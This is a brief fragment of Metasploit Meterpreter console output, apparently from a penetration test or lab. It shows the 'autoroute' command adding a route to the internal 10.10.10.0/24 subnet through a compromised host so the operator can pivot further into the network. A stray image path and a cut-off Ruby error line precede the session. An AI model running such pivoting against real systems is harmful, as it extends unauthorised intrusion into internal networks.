 rb:65:in `run'
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter >